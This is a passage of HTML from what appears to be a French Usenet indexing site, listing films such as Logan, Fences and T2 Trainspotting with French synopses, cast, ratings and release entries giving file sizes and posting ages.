				<b>Fear moves in</b><br />				Après un séjour en clinique psychiatrique, Anna revient chez elle, décidée à éclaircir les étranges circonstances entourant la mort de sa mère. Pendant sa convalescence, son père est tombé amoureux de Rachel, l'ex-infirmière de la disparue, qui est venue vivre chez eux... Consternée, Anna bascule définitivement dans l'horreur lorsque le fantôme de sa mère lui apparaît, désignant Rachel d'un doigt vengeur. Face à leur père qui ne veut rien entendre, Anna et sa soeur Alex décident d'enquêter sur le mystérieux passé de Rachel. La sous-estimer serait la pire des erreurs...<br /><br />				<b>Genre:</b> Drame, Horreur, Thriller					<b>Producteur:</b> Charles Guard, Thomas Guard<br />				<b>Acteurs:</b> Emily Browning, Arielle Kebbel, Elizabeth Banks				<div class="movextra container-fluid">
					<div class="table table-striped table-hover data icons">
																																																																																																						<div id="guid99abf01c188e326648b1f0a598e60071" class="row data-row ">
							<div class="col-xs-1">
                                <label class="sr-only">Les Intrus  (a.b.ftd) (2009)</label>
							</div>
							<div class="col-md-9 col-xs-10">
								<!--Titre: Les Intrus  (a.b.ftd) (2009) -->
								Titre: <a href="/films/?imdb=0815245">Les Intrus</a> (<a href="/films?year=2009">2009</a>)
																 <img title="FullHD" src="/templates/defaultRC/images/1080p.png" alt="Full HD" /> 																																																																																																																																																																																																																																																																																																																																								<br>Source: <a href="/register">Inscrivez-vous</a> ou <a href="/login">connectez-vous</a> pour voir le nom dans les newsgroups
								
								<div>
                                    Posté il y a 8.6 Yrs, 35.81 GB, 
                                    <a class="btn btn-xs btn-warning" data-toggle="tooltip" title="Mot de passe"><i class="fa fa-lock"></i></a>                                    </div>
							</div>
						</div>
														
					</div>
				</div>
			</div>
		</div>
			<div class="row ">
			<div class="col-md-3 col-xs-12 mid text-left">
				<div class="movcover">
					<a target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt3315342/" name="name3315342" data-toggle="tooltip" title="Information sur le film" class="modal_imdb" >
						<img class="shadow img-responsive" src="/covers/movies/3315342-cover.jpg" alt="Logan" />
					</a>
                    </div>
					<div class="movextra xbtn-group">
						<!--<a href="#" name="name3315342" data-toggle="tooltip" title="Information sur le film" class="btn btn-default btn-xs rndbtn modal_imdb" >Jacquettes</a>-->
                        <a href="#" name="name3315342" data-toggle="tooltip" title="Trailer du film" class="btn btn-default btn-xs rndbtn modal_imdbtrailer" >Trailer</a>						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://trakt.tv/search/imdb/tt3315342/" name="trakt3315342" data-toggle="tooltip" title="Trakt page">Trakt</a>
						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt3315342/" name="imdb3315342" data-toggle="tooltip" title="Imdb page">Imdb</a>
					</div>
				
			</div>
			<div class="col-md-9 col-xs-12 left">
				<!--<h2>Logan</a> (2017) <small class="pull-right">8.1/10</small></h2>-->
				<h2><a data-toggle="tooltip" title="Vue Film" href="/films/?imdb=3315342">Logan</a> (<a class="title" data-toggle="tooltip" title="2017" href="/films?year=2017">2017</a>) <small class="pull-right">8.1/10</small></h2>
				<b>Son heure est venue</b><br />				Dans un futur proche, un certain Logan, épuisé de fatigue, s’occupe d’un Professeur X souffrant, dans un lieu gardé secret à la frontière Mexicaine. Mais les tentatives de Logan pour se retrancher du monde et rompre avec son passé vont s’épuiser lorsqu’une jeune mutante traquée par de sombres individus va se retrouver soudainement face à lui.<br /><br />				<b>Genre:</b> Action, Drame, Science-Fiction					<b>Producteur:</b> James Mangold<br />				<b>Acteurs:</b> Hugh Jackman, Patrick Stewart, Dafne Keen				<div class="movextra container-fluid">
					<div class="table table-striped table-hover data icons">
																																																																																																						<div id="guid772481757202d01a2dffd4ae0b9df7ba" class="row data-row ">
							<div class="col-xs-1">
                                <label class="sr-only">Logan (2017)</label>
							</div>
							<div class="col-md-9 col-xs-10">
								<!--Titre: Logan (2017) -->
								Titre: <a href="/films/?imdb=3315342">Logan</a> (<a href="/films?year=2017">2017</a>)
																 <img title="FullHD" src="/templates/defaultRC/images/1080p.png" alt="Full HD" /> 																																																																																																																																																																																																																																																																																																																																								<br>Source: <a href="/register">Inscrivez-vous</a> ou <a href="/login">connectez-vous</a> pour voir le nom dans les newsgroups
								
								<div>
                                    Posté il y a 8.6 Yrs, 52.86 GB, 
                                                                        </div>
							</div>
						</div>
																		<div id="guida0f65abb92317fcbdaf02405764287d1" class="row data-row ">
							<div class="col-xs-1">
                                <label class="sr-only">Logan (2017)</label>
							</div>
							<div class="col-md-9 col-xs-10">
								<!--Titre: Logan (2017) -->
								Titre: <a href="/films/?imdb=3315342">Logan</a> (<a href="/films?year=2017">2017</a>)
																 <img title="FullHD" src="/templates/defaultRC/images/1080p.png" alt="Full HD" /> 																																																																																																																																																																																																																																																																																																																																								<br>Source: <a href="/register">Inscrivez-vous</a> ou <a href="/login">connectez-vous</a> pour voir le nom dans les newsgroups
								
								<div>
                                    Posté il y a 8.6 Yrs, 52.67 GB, 
                                    <a class="btn btn-xs btn-warning" data-toggle="tooltip" title="Mot de passe"><i class="fa fa-lock"></i></a>                                    </div>
							</div>
						</div>
						                        <div class="row">
                            <div class="col-xs-12"><a class="mlmore btn btn-default btn-xs" href="#">2 de plus...</a></div>
                        </div>
																		<div id="guidc0b8f29d47c82ca0c2e219c4a9dbab1c" class="row data-row hidden mlextra">
							<div class="col-xs-1">
                                <label class="sr-only">Logan Noir Edition (2017)</label>
							</div>
							<div class="col-md-9 col-xs-10">
								<!--Titre: Logan Noir Edition (2017) -->
								Titre: <a href="/films/?imdb=3315342">Logan</a> (<a href="/films?year=2017">2017</a>)
																 <img title="FullHD" src="/templates/defaultRC/images/1080p.png" alt="Full HD" /> 																																																																																																																																																																																																																																																																																																																																								<br>Source: <a href="/register">Inscrivez-vous</a> ou <a href="/login">connectez-vous</a> pour voir le nom dans les newsgroups
								
								<div>
                                    Posté il y a 8.6 Yrs, 47.50 GB, 
                                    <a class="btn btn-xs btn-warning" data-toggle="tooltip" title="Mot de passe"><i class="fa fa-lock"></i></a>                                    </div>
							</div>
						</div>
																		<div id="guidede62a957eba980d7795c8a9d92c5105" class="row data-row hidden mlextra">
							<div class="col-xs-1">
                                <label class="sr-only">Logan (2017)</label>
							</div>
							<div class="col-md-9 col-xs-10">
								<!--Titre: Logan (2017) -->
								Titre: <a href="/films/?imdb=3315342">Logan</a> (<a href="/films?year=2017">2017</a>)
																 <img title="FullHD" src="/templates/defaultRC/images/1080p.png" alt="Full HD" /> 																																																																																																																																																																																																																																																																																																																																								<br>Source: <a href="/register">Inscrivez-vous</a> ou <a href="/login">connectez-vous</a> pour voir le nom dans les newsgroups
								
								<div>
                                    Posté il y a 8.7 Yrs, 52.73 GB, 
                                                                        </div>
							</div>
						</div>
														
					</div>
				</div>
			</div>
		</div>
			<div class="row alt">
			<div class="col-md-3 col-xs-12 mid text-left">
				<div class="movcover">
					<a target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt4846340/" name="name4846340" data-toggle="tooltip" title="Information sur le film" class="modal_imdb" >
						<img class="shadow img-responsive" src="/covers/movies/4846340-cover.jpg" alt="Les Figures de l&#039;ombre" />
					</a>
                    </div>
					<div class="movextra xbtn-group">
						<!--<a href="#" name="name4846340" data-toggle="tooltip" title="Information sur le film" class="btn btn-default btn-xs rndbtn modal_imdb" >Jacquettes</a>-->
                        <a href="#" name="name4846340" data-toggle="tooltip" title="Trailer du film" class="btn btn-default btn-xs rndbtn modal_imdbtrailer" >Trailer</a>						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://trakt.tv/search/imdb/tt4846340/" name="trakt4846340" data-toggle="tooltip" title="Trakt page">Trakt</a>
						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt4846340/" name="imdb4846340" data-toggle="tooltip" title="Imdb page">Imdb</a>
					</div>
				
			</div>
			<div class="col-md-9 col-xs-12 left">
				<!--<h2>Les Figures de l&#039;ombre</a> (2016) <small class="pull-right">7.8/10</small></h2>-->
				<h2><a data-toggle="tooltip" title="Vue Film" href="/films/?imdb=4846340">Les Figures de l&#039;ombre</a> (<a class="title" data-toggle="tooltip" title="2016" href="/films?year=2016">2016</a>) <small class="pull-right">7.8/10</small></h2>
				<b>Elles voulaient changer leur vies, elles ont changé l'Histoire.</b><br />				L’histoire de Katherine Johnson, Dorothy Vaughn et Mary Jackson, les cerveaux derrière le premier voyage spatial habité réussi par les Américains en 1962. Ces trois Afro‐Américaines travaillaient pour la NASA et ont permis à l’astronaute John Glenn de réaliser son premier vol en orbite, tout juste 10 mois après le Russe Yuri Gagarine. Cet exploit a redonné confiance à l’Amérique et a relancé la course à l’espace entre les deux grandes puissances politiques de l’époque. Le trio visionnaire a su surpasser les questions raciales et de genre et a jeté les bases du programme spatial qui a abouti à la vision de Kennedy du premier homme sur la Lune.<br /><br />				<b>Genre:</b> Drame, Histoire					<b>Producteur:</b> Theodore Melfi<br />				<b>Acteurs:</b> Taraji P. Henson, Octavia Spencer, Janelle Monáe				<div class="movextra container-fluid">
					<div class="table table-striped table-hover data icons">
																																																																																																						<div id="guid9a13b286cf6dbf2894363a904b473aaa" class="row data-row ">
							<div class="col-xs-1">
                                <label class="sr-only">Les Figures De L&#039;ombre (2016)</label>
							</div>
							<div class="col-md-9 col-xs-10">
								<!--Titre: Les Figures De L&#039;ombre (2016) -->
								Titre: <a href="/films/?imdb=4846340">Les Figures de l&#039;ombre</a> (<a href="/films?year=2016">2016</a>)
																 <img title="FullHD" src="/templates/defaultRC/images/1080p.png" alt="Full HD" /> 																																																																																																																																																																																																																																																																																																																																								<br>Source: <a href="/register">Inscrivez-vous</a> ou <a href="/login">connectez-vous</a> pour voir le nom dans les newsgroups
								
								<div>
                                    Posté il y a 8.6 Yrs, 51.28 GB, 
                                                                        </div>
							</div>
						</div>
																		<div id="guid1c81e24c2eb3a1b5f8f9f04c2d222681" class="row data-row ">
							<div class="col-xs-1">
                                <label class="sr-only">Les Figures De L&#039;ombre (a.b.multimedia, a.b.inner-sanctum) (2016)</label>
							</div>
							<div class="col-md-9 col-xs-10">
								<!--Titre: Les Figures De L&#039;ombre (a.b.multimedia, a.b.inner-sanctum) (2016) -->
								Titre: <a href="/films/?imdb=4846340">Les Figures de l&#039;ombre</a> (<a href="/films?year=2016">2016</a>)
																 <img title="FullHD" src="/templates/defaultRC/images/1080p.png" alt="Full HD" /> 																																																																																																																																																																																																																																																																																																																																								<br>Source: <a href="/register">Inscrivez-vous</a> ou <a href="/login">connectez-vous</a> pour voir le nom dans les newsgroups
								
								<div>
                                    Posté il y a 8.7 Yrs, 47.20 GB, 
                                                                        </div>
							</div>
						</div>
						                        <div class="row">
                            <div class="col-xs-12"><a class="mlmore btn btn-default btn-xs" href="#">1 de plus...</a></div>
                        </div>
																		<div id="guid45ab38cb64b2fb8c686f28e50d5c19f9" class="row data-row hidden mlextra">
							<div class="col-xs-1">
                                <label class="sr-only">Les Figures De L&#039;ombre (2016)</label>
							</div>
							<div class="col-md-9 col-xs-10">
								<!--Titre: Les Figures De L&#039;ombre (2016) -->
								Titre: <a href="/films/?imdb=4846340">Les Figures de l&#039;ombre</a> (<a href="/films?year=2016">2016</a>)
																								<img title="720 HD" src="/templates/defaultRC/images/720p.png" alt="720 HD" /> 																																																																																																																																																																																																																																																																																																																																<br>Source: <a href="/register">Inscrivez-vous</a> ou <a href="/login">connectez-vous</a> pour voir le nom dans les newsgroups
								
								<div>
                                    Posté il y a 8.7 Yrs, 51.37 GB, 
                                                                        </div>
							</div>
						</div>
														
					</div>
				</div>
			</div>
		</div>
			<div class="row ">
			<div class="col-md-3 col-xs-12 mid text-left">
				<div class="movcover">
					<a target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt2763304/" name="name2763304" data-toggle="tooltip" title="Information sur le film" class="modal_imdb" >
						<img class="shadow img-responsive" src="/covers/movies/2763304-cover.jpg" alt="T2 Trainspotting" />
					</a>
                    </div>
					<div class="movextra xbtn-group">
						<!--<a href="#" name="name2763304" data-toggle="tooltip" title="Information sur le film" class="btn btn-default btn-xs rndbtn modal_imdb" >Jacquettes</a>-->
                        <a href="#" name="name2763304" data-toggle="tooltip" title="Trailer du film" class="btn btn-default btn-xs rndbtn modal_imdbtrailer" >Trailer</a>						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://trakt.tv/search/imdb/tt2763304/" name="trakt2763304" data-toggle="tooltip" title="Trakt page">Trakt</a>
						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt2763304/" name="imdb2763304" data-toggle="tooltip" title="Imdb page">Imdb</a>
					</div>
				
			</div>
			<div class="col-md-9 col-xs-12 left">
				<!--<h2>T2 Trainspotting</a> (2017) <small class="pull-right">7.2/10</small></h2>-->
				<h2><a data-toggle="tooltip" title="Vue Film" href="/films/?imdb=2763304">T2 Trainspotting</a> (<a class="title" data-toggle="tooltip" title="2017" href="/films?year=2017">2017</a>) <small class="pull-right">7.2/10</small></h2>
				<b>Assumez votre passé. Choisissez votre avenir.</b><br />				D’abord, une bonne occasion s’est présentée. Puis vint la trahison.  Vingt ans plus tard, certaines choses ont changé, d’autres non.  Mark Renton revient au seul endroit qu’il ait jamais considéré comme son foyer.  Spud, Sick Boy et Begbie l’attendent.  Mais d’autres vieilles connaissances le guettent elles aussi : la tristesse, le deuil, la joie, la vengeance, la haine, l’amitié, le désir, la peur, les regrets, l’héroïne, l’autodestruction, le danger et la mort. Toutes sont là pour l’accueillir, prêtes à entrer dans la danse...<br /><br />				<b>Genre:</b> Crime, Drame					<b>Producteur:</b> Danny Boyle<br />				<b>Acteurs:</b> Ewan McGregor, Ewen Bremner, Jonny Lee Miller				<div class="movextra container-fluid">
					<div class="table table-striped table-hover data icons">
																																																																																																						<div id="guida3687977ed9df3141532ff5ab1605d0f" class="row data-row ">
							<div class="col-xs-1">
                                <label class="sr-only">T2 Trainspotting (2017)</label>
							</div>
							<div class="col-md-9 col-xs-10">
								<!--Titre: T2 Trainspotting (2017) -->
								Titre: <a href="/films/?imdb=2763304">T2 Trainspotting</a> (<a href="/films?year=2017">2017</a>)
																 <img title="FullHD" src="/templates/defaultRC/images/1080p.png" alt="Full HD" /> 																																																																																																																																																																																																																																																																																																																																								<br>Source: <a href="/register">Inscrivez-vous</a> ou <a href="/login">connectez-vous</a> pour voir le nom dans les newsgroups
								
								<div>
                                    Posté il y a 8.6 Yrs, 40.23 GB, 
                                                                        </div>
							</div>
						</div>
														
					</div>
				</div>
			</div>
		</div>
			<div class="row alt">
			<div class="col-md-3 col-xs-12 mid text-left">
				<div class="movcover">
					<a target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt2671706/" name="name2671706" data-toggle="tooltip" title="Information sur le film" class="modal_imdb" >
						<img class="shadow img-responsive" src="/covers/movies/2671706-cover.jpg" alt="Fences" />
					</a>
                    </div>
					<div class="movextra xbtn-group">
						<!--<a href="#" name="name2671706" data-toggle="tooltip" title="Information sur le film" class="btn btn-default btn-xs rndbtn modal_imdb" >Jacquettes</a>-->
                        <a href="#" name="name2671706" data-toggle="tooltip" title="Trailer du film" class="btn btn-default btn-xs rndbtn modal_imdbtrailer" >Trailer</a>						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://trakt.tv/search/imdb/tt2671706/" name="trakt2671706" data-toggle="tooltip" title="Trakt page">Trakt</a>
						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt2671706/" name="imdb2671706" data-toggle="tooltip" title="Imdb page">Imdb</a>
					</div>
				
			</div>
			<div class="col-md-9 col-xs-12 left">
				<!--<h2>Fences</a> (2016) <small class="pull-right">7.2/10</small></h2>-->
				<h2><a data-toggle="tooltip" title="Vue Film" href="/films/?imdb=2671706">Fences</a> (<a class="title" data-toggle="tooltip" title="2016" href="/films?year=2016">2016</a>) <small class="pull-right">7.2/10</small></h2>
				<b>Certains construisent des clôtures pour empêcher les gens d'entrer, et d'autres construisent  pour les garder les gens à l'intérieur.</b><br />				Dans les années 1950 à Pittsburgh, Troy Maxon, ancien joueur de la Negro League de baseball, est devenu éboueur. Il vit aujourd'hui avec son épouse Rose, son fils Cory et son jeune frère Gabriel, ancien soldat handicapé suite à une blessure à la tête.<br /><br />				<b>Genre:</b> Drame					<b>Producteur:</b> Denzel Washington<br />				<b>Acteurs:</b> Denzel Washington, Viola Davis, Stephen McKinley Henderson				<div class="movextra container-fluid">
					<div class="table table-striped table-hover data icons">
																																																																																																						<div id="guid0f87e854fcc7a54d1088fde19e0d7cec" class="row data-row ">
							<div class="col-xs-1">
                                <label class="sr-only">Fences (2016)</label>
							</div>
							<div class="col-md-9 col-xs-10">
								<!--Titre: Fences (2016) -->
								Titre: <a href="/films/?imdb=2671706">Fences</a> (<a href="/films?year=2016">2016</a>)
																 <img title="FullHD" src="/templates/defaultRC/images/1080p.png" alt="Full HD" /> 																																																																																																																																																																																																																																																																																																																																								<br>Source: <a href="/register">Inscrivez-vous</a> ou <a href="/login">connectez-vous</a> pour voir le nom dans les newsgroups
								
								<div>
                                    Posté il y a 8.6 Yrs, 48.29 GB, 
                                                                        </div>
							</div>
						</div>
														
					</div>
				</div>
			</div>
		</div>
			<div class="row ">
			<div class="col-md-3 col-xs-12 mid text-left">
				<div class="movcover">
					<a target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt5610626/" name="name5610626" data-toggle="tooltip" title="Information sur le film" class="modal_imdb" >
						<img class="shadow img-responsive" src="/covers/movies/5610626-cover.jpg" alt="Dragonheart : La Bataille du c&oelig;ur de feu" />
					</a>
                    </div>
					<div class="movextra xbtn-group">
						<!--<a href="#" name="name5610626" data-toggle="tooltip" title="Information sur le film" class="btn btn-default btn-xs rndbtn modal_imdb" >Jacquettes</a>-->
                        <a href="#" name="name5610626" data-toggle="tooltip" title="Trailer du film" class="btn btn-default btn-xs rndbtn modal_imdbtrailer" >Trailer</a>						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://trakt.tv/search/imdb/tt5610626/" name="trakt5610626" data-toggle="tooltip" title="Trakt page">Trakt</a>
						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt5610626/" name="imdb5610626" data-toggle="tooltip" title="Imdb page">Imdb</a>
					</div>
				
			</div>
			<div class="col-md-9 col-xs-12 left">
				<!--<h2>Dragonheart : La Bataille du c&oelig;ur de feu</a> (2017) <small class="pull-right">5.3/10</small></h2>-->
				<h2><a data-toggle="tooltip" title="Vue Film" href="/films/?imdb=5610626">Dragonheart : La Bataille du c&oelig;ur de feu</a> (<a class="title" data-toggle="tooltip" title="2017" href="/films?year=2017">2017</a>) <small class="pull-right">5.3/10</small></h2>
				<b>Un frère et une sœur unis par un lien mystique. Le retour d'un dragon légendaire.</b><br />				Drago, le dragon légendaire, assiste à la mort tragique du roi Gareth. Ses petits-enfants qui possèdent chacun la force unique du dragon, se disputent alors le trône. Mais lorsque la source du pouvoir de Drago connue sous le nom de Cœur de Feu est dérobée, les jumeaux doivent s'unir pour maintenir la paix dans le Royaume.<br /><br />				<b>Genre:</b> Fantastique, Aventure					<b>Producteur:</b> Patrik Syversen<br />				<b>Acteurs:</b> Patrick Stewart, Tom Rhys Harries, Jessamine-Bliss Bell				<div class="movextra container-fluid">
					<div class="table table-striped table-hover data icons">
																																																																																																						<div id="guid3c7ddaead1e061089af06ee3f98bfa88" class="row data-row ">
							<div class="col-xs-1">
                                <label class="sr-only">Dragonheart, La Bataille Du C&oelig;ur De Feu (2017)</label>
							</div>
							<div class="col-md-9 col-xs-10">
								<!--Titre: Dragonheart, La Bataille Du C&oelig;ur De Feu (2017) -->
								Titre: <a href="/films/?imdb=5610626">Dragonheart : La Bataille du c&oelig;ur de feu</a> (<a href="/films?year=2017">2017</a>)
																 <img title="FullHD" src="/templates/defaultRC/images/1080p.png" alt="Full HD" /> 																																																																																																																																																																																																																																																																																																																																								<br>Source: <a href="/register">Inscrivez-vous</a> ou <a href="/login">connectez-vous</a> pour voir le nom dans les newsgroups
								
								<div>
                                    Posté il y a 8.6 Yrs, 22.46 GB, 
                                    <a class="btn btn-xs btn-warning" data-toggle="tooltip" title="Mot de passe"><i class="fa fa-lock"></i></a>                                    </div>
							</div>
						</div>
																		<div id="guide68a4c6b3e61baed5713f28c15d1d98c" class="row data-row ">
							<div class="col-xs-1">
                                <label class="sr-only">Dragonheart Battle for the Heartfire 2017 BluRay 1080p French</label>
							</div>
							<div class="col-md-9 col-xs-10">
								<!--Titre: Dragonheart Battle for the Heartfire 2017 BluRay 1080p French -->
								Titre: <a href="/films/?imdb=5610626">Dragonheart : La Bataille du c&oelig;ur de feu</a> (<a href="/films?year=2017">2017</a>)
																 <img title="FullHD" src="/templates/defaultRC/images/1080p.png" alt="Full HD" /> 																																																																																																																																																																																																																																																																																																																																								<br>Source: <a href="/register">Inscrivez-vous</a> ou <a href="/login">connectez-vous</a> pour voir le nom dans les newsgroups
								
								<div>
                                    Posté il y a 8.6 Yrs, 20.51 GB, 
                                    <a class="btn btn-xs btn-warning" data-toggle="tooltip" title="Mot de passe"><i class="fa fa-lock"></i></a>                                    </div>
							</div>
						</div>
														
					</div>
				</div>
			</div>
		</div>
			<div class="row alt">
			<div class="col-md-3 col-xs-12 mid text-left">
				<div class="movcover">
					<a target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt0493405/" name="name0493405" data-toggle="tooltip" title="Information sur le film" class="modal_imdb" >
						<img class="shadow img-responsive" src="/covers/movies/0493405-cover.jpg" alt="CHiPS" />
					</a>
                    </div>
					<div class="movextra xbtn-group">
						<!--<a href="#" name="name0493405" data-toggle="tooltip" title="Information sur le film" class="btn btn-default btn-xs rndbtn modal_imdb" >Jacquettes</a>-->
                        <a href="#" name="name0493405" data-toggle="tooltip" title="Trailer du film" class="btn btn-default btn-xs rndbtn modal_imdbtrailer" >Trailer</a>						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://trakt.tv/search/imdb/tt0493405/" name="trakt0493405" data-toggle="tooltip" title="Trakt page">Trakt</a>
						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt0493405/" name="imdb0493405" data-toggle="tooltip" title="Imdb page">Imdb</a>
					</div>
				
			</div>
			<div class="col-md-9 col-xs-12 left">
				<!--<h2>CHiPS</a> (2017) <small class="pull-right">6/10</small></h2>-->
				<h2><a data-toggle="tooltip" title="Vue Film" href="/films/?imdb=0493405">CHiPS</a> (<a class="title" data-toggle="tooltip" title="2017" href="/films?year=2017">2017</a>) <small class="pull-right">6/10</small></h2>
				<b>Ils feront régner le désordre.</b><br />				Le quotidien du brun ténébreux Francis "Ponch" Poncherello et du blond jovial Jon Baker, deux motards de la police de la route californienne.<br /><br />				<b>Genre:</b> Action, Comédie, Crime					<b>Producteur:</b> Dax Shepard<br />				<b>Acteurs:</b> Michael Peña, Dax Shepard, Vincent D&apos;Onofrio				<div class="movextra container-fluid">
					<div class="table table-striped table-hover data icons">
																																																																																																						<div id="guid0149ca5958d8f383f1bf14fe390b4da9" class="row data-row ">
							<div class="col-xs-1">
                                <label class="sr-only">Chips (2017)</label>
							</div>
							<div class="col-md-9 col-xs-10">
								<!--Titre: Chips (2017) -->
								Titre: <a href="/films/?imdb=0493405">CHiPS</a> (<a href="/films?year=2017">2017</a>)
																 <img title="FullHD" src="/templates/defaultRC/images/1080p.png" alt="Full HD" /> 																																																																																																																																																																																																																																																																																																																																								<br>Source: <a href="/register">Inscrivez-vous</a> ou <a href="/login">connectez-vous</a> pour voir le nom dans les newsgroups
								
								<div>
                                    Posté il y a 8.6 Yrs, 45.00 GB, 
                                    <a class="btn btn-xs btn-warning" data-toggle="tooltip" title="Mot de passe"><i class="fa fa-lock"></i></a>                                    </div>
							</div>
						</div>
														
					</div>
				</div>
			</div>
		</div>
			<div class="row ">
			<div class="col-md-3 col-xs-12 mid text-left">
				<div class="movcover">
					<a target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt0283832/" name="name0283832" data-toggle="tooltip" title="Information sur le film" class="modal_imdb" >
						<img class="shadow img-responsive" src="/covers/movies/0283832-cover.jpg" alt="8 femmes" />
					</a>
                    </div>
					<div class="movextra xbtn-group">
						<!--<a href="#" name="name0283832" data-toggle="tooltip" title="Information sur le film" class="btn btn-default btn-xs rndbtn modal_imdb" >Jacquettes</a>-->
                        						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://trakt.tv/search/imdb/tt0283832/" name="trakt0283832" data-toggle="tooltip" title="Trakt page">Trakt</a>
						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt0283832/" name="imdb0283832" data-toggle="tooltip" title="Imdb page">Imdb</a>
					</div>
				
			</div>
			<div class="col-md-9 col-xs-12 left">
				<!--<h2>8 femmes</a> (2002) <small class="pull-right">7.1/10</small></h2>-->
				<h2><a data-toggle="tooltip" title="Vue Film" href="/films/?imdb=0283832">8 femmes</a> (<a class="title" data-toggle="tooltip" title="2002" href="/films?year=2002">2002</a>) <small class="pull-right">7.1/10</small></h2>
				<b>Living in a house full of women can be murder.</b><br />				Dans les années cinquante, dans une grande demeure bourgeoise en pleine campagne, les gens sont sur le point de fêter Noël. Mais un drame se produit : le maître de maison est retrouvé assassiné. Le ou plutôt la coupable se cache parmi huit femmes que fréquentait régulièrement la victime. Commence alors une longue journée d'enquête, faite de disputes, de trahisons et de révélations.<br /><br />				<b>Genre:</b> Comédie, Thriller, Musique, Crime, Mystère					<b>Producteur:</b> François Ozon<br />				<b>Acteurs:</b> Fanny Ardant, Emmanuelle Béart, Danielle Darrieux				<div class="movextra container-fluid">
					<div class="table table-striped table-hover data icons">
																																																																																																						<div id="guid4f40716451f9efca1ab434686fd586af" class="row data-row ">
							<div class="col-xs-1">
                                <label class="sr-only">8 Femmes (2002)</label>
							</div>
							<div class="col-md-9 col-xs-10">
								<!--Titre: 8 Femmes (2002) -->
								Titre: <a href="/films/?imdb=0283832">8 femmes</a> (<a href="/films?year=2002">2002</a>)
																 <img title="FullHD" src="/templates/defaultRC/images/1080p.png" alt="Full HD" /> 																																																																																																																																																																																																																																																																																																																																								<br>Source: <a href="/register">Inscrivez-vous</a> ou <a href="/login">connectez-vous</a> pour voir le nom dans les newsgroups
								
								<div>
                                    Posté il y a 8.6 Yrs, 38.17 GB, 
                                    <a class="btn btn-xs btn-warning" data-toggle="tooltip" title="Mot de passe"><i class="fa fa-lock"></i></a>                                    </div>
							</div>
						</div>
														
					</div>
				</div>
			</div>
		</div>
			<div class="row alt">
			<div class="col-md-3 col-xs-12 mid text-left">
				<div class="movcover">
					<a target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt5767628/" name="name5767628" data-toggle="tooltip" title="Information sur le film" class="modal_imdb" >
						<img class="shadow img-responsive" src="/covers/movies/5767628-cover.jpg" alt="La marque de la vengeance" />
					</a>
                    </div>
					<div class="movextra xbtn-group">
						<!--<a href="#" name="name5767628" data-toggle="tooltip" title="Information sur le film" class="btn btn-default btn-xs rndbtn modal_imdb" >Jacquettes</a>-->
                        						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://trakt.tv/search/imdb/tt5767628/" name="trakt5767628" data-toggle="tooltip" title="Trakt page">Trakt</a>
						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt5767628/" name="imdb5767628" data-toggle="tooltip" title="Imdb page">Imdb</a>
					</div>
				
			</div>
			<div class="col-md-9 col-xs-12 left">
				<!--<h2>La marque de la vengeance</a> (2017) <small class="pull-right">4.3/10</small></h2>-->
				<h2><a data-toggle="tooltip" title="Vue Film" href="/films/?imdb=5767628">La marque de la vengeance</a> (<a class="title" data-toggle="tooltip" title="2017" href="/films?year=2017">2017</a>) <small class="pull-right">4.3/10</small></h2>
								Après une énorme fusillade, un mystérieux inconnu (Van Damme) arrive dans un hôpital au seuil de la mort quand un gang étranger surgit pour s'emparer de lui. Son infirmière, la seule survivante de l'attentat, fait face à un interrogatoire du FBI qui révèle un complot international. Avec ses multiples revirements, “Kill Them All” vous gardera en haleine jusqu'à la dernière balle!<br /><br />				<b>Genre:</b> Action, Crime					<b>Producteur:</b> Peter Malota<br />				<b>Acteurs:</b> Jean-Claude Van Damme, Autumn Reeser, Peter Stormare				<div class="movextra container-fluid">
					<div class="table table-striped table-hover data icons">
																																																																																																						<div id="guid2c94626dfadd5a9afeb72c6b481e54e7" class="row data-row ">
							<div class="col-xs-1">
                                <label class="sr-only">Kill.Em.All.2017.MULTi.COMPLETE.BLURAY-FRENCH</label>
							</div>
							<div class="col-md-9 col-xs-10">
								<!--Titre: Kill.Em.All.2017.MULTi.COMPLETE.BLURAY-FRENCH -->
								Titre: <a href="/films/?imdb=5767628">La marque de la vengeance</a> (<a href="/films?year=2017">2017</a>)
																 <img title="FullHD" src="/templates/defaultRC/images/1080p.png" alt="Full HD" /> 																																																																																																																																																																																																																																																																																																																																								<br>Source: <a href="/register">Inscrivez-vous</a> ou <a href="/login">connectez-vous</a> pour voir le nom dans les newsgroups
								
								<div>
                                    Posté il y a 8.6 Yrs, 29.27 GB, 
                                    <a class="btn btn-xs btn-warning" data-toggle="tooltip" title="Mot de passe"><i class="fa fa-lock"></i></a>                                    </div>
							</div>
						</div>
														
					</div>
				</div>
			</div>
		</div>
			<div class="row ">
			<div class="col-md-3 col-xs-12 mid text-left">
